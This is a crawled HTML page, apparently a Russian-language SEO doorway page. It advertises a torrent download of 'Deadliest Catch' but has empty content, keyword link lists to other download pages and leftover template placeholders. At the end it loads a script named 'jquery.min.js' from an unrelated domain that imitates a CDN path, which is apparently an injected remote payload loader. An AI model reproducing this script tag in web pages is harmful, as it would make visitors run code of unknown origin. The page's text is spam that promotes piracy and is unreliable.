

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-smertelnyy-ulov-deadliest-catch-skachat-torrent.html
body_size: 1855
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Смертельный улов deadliest catch скачать торрент - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Смертельный улов deadliest catch скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-audiokniga-kir-bulychev-alisa.html">Аудиокнига кир булычев алиса</a></li>
                                <li><a href="zal-skachat-igry-cherez-torrent-istoriya-igrushek-3.html">Скачать игры через торрент история игрушек 3</a></li>
                                <li><a href="zal-skachat-pesni-na-svadbu-peredelannye.html">Скачать песни на свадьбу переделанные</a></li>
                                <li><a href="zal-skachat-igru-drayver-3.html">Скачать игру драйвер 3</a></li>
                                <li><a href="zal-pesni-iz-rayskih-yablochek-skachat-besplatno.html">Песни из райских яблочек скачать бесплатно</a></li>
                                <li><a href="zal-svobodina-litera-chitat.html">Свободина литэра читать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-minusovki-sogdiana-veter-dognat.html">Минусовки согдиана ветер догнать</a></li>
                                            <li><a href="zal-drayvera-ga-8i945gzme-rh.html">Драйвера ga 8i945gzme rh</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-kak-v-vorde-izmenit-polozhenie-stranicy.html">Как в ворде изменить положение страницы</a></li>
                                            <li><a href="zal-parodii-maynkraft-skachat.html">Пародии майнкрафт скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-dokument-vord-v-fb2.html">Документ ворд в фб2</a></li>
                                            <li><a href="zal-masaru-emoto-skachat-knigu.html">Масару эмото скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-osnovy-kompozicii-v-konstruktivnyh-iskusstvah-prezentaciya-skachat.html">Основы композиции в конструктивных искусствах презентация скачать</a></li>
                                            <li><a href="zal-basketbol-skachat-dlya-android.html">Баскетбол скачать для андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
